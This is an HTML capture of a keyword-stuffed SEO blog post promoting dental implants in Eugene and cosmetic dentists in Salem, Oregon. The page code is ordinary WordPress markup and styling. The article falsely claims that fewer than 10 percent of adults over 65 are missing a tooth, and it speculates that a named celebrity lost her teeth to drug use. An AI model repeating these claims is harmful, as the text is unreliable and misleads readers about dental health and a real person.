

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/
body_size: 12203
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them - Blog Meeting" />
	<meta property="og:description" content="The late Whitney Houston had dentures, likely due to losing all her teeth from drug use, but regardless of why you are missing teeth, if you want a permanent solution in dental implants Eugene Oregon is where to go in order to get them. Even though less than 10 percent of adults older than 65 [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2013-05-17T17:25:47+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/42306725_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#article","isPartOf":{"@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them","datePublished":"2013-05-17T17:25:47+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/"},"wordCount":415,"commentCount":0,"image":{"@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42306725_Subscription_S.jpg","articleSection":["Cosmetic dentistry salem oregon","Dentist in salem oregon"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/","url":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/","name":"If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#primaryimage"},"image":{"@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42306725_Subscription_S.jpg","datePublished":"2013-05-17T17:25:47+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#primaryimage","url":"https://s3.amazonaws.com/systemimage/42306725_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/42306725_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them Comments Feed" href="https://blogmeeting.com/if-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fif-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fif-you-need-dental-implants-eugene-oregon-may-be-the-best-location-to-find-them%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=262' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-262 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68%65&#108;%6c&#111;&#064;&#097;&#108;&#098;&#097;r%2e&#099;&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    If You Need Dental Implants, Eugene Oregon May Be The Best Location To Find Them                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-262" class="post-262 post type-post status-publish format-standard hentry category-cosmetic-dentistry-salem-oregon category-dentist-in-salem-oregon">

	<div class="entry-content">
		<p><div style='float: left; padding-right: 10px;'><img src='https://s3.amazonaws.com/systemimage/42306725_Subscription_S.jpg' alt='Dental implants salem oregon' align='left' width='300'></div>
<p> The late Whitney Houston had dentures, likely due to losing all her teeth from drug use, but regardless of why you are missing teeth, if you want a permanent solution in dental implants Eugene Oregon is where to go in order to get them. Even though less than 10 percent  of adults older than 65 are missing a tooth despite the fact that 100 years ago, half of everyone in North America was completely toothless, you will find that through dental implants Eugene Oregon professionals can fill in the gaps if you have any that need it. you will find that when you work with a <a href="http://www.adha.org/" Title="Salem dental, Salem oregon dentists">cosmetic dentist salem oregon</a> professionals will make sure that you wind up with the best smile you can possibly have.</p>
<p>All the dental implants Eugene Oregon experts put into their patients are titanium replacements for the roots of the teeth that are gone. When providing dental implants Eugene Oregon professionals typically find that more than half their clientele is between 41 and 60 years old, though you could get their help at any age. This means that if you lose a tooth, instead of being bashful, you should find the best practice of <a href="http://en.wikipedia.org/wiki/Cosmetic_dentistry" Title="More stuff">cosmetic dentistry salem oregon</a> has available and get yourself in for an appointment.</p>
